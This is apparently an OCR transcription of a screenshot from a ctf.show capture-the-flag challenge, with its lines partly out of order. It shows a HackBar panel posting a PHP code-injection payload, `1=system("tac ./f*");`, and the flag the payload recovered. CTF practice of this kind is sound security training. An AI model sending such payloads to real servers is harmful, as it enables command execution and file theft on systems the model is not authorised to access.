 不安全 | c58b87ad-a37e-4452-a23d-a1877111d42d.challenge.ctf.show/1.php
$flag="ctfshow{6aa55b36-8854-4688-9d7e-f31e8304855b}"; */ # @link: https://ctfer.com # @ema
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://c58b87ad-a37e-4452-a23d-a1877111d42d.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("tac ./f*");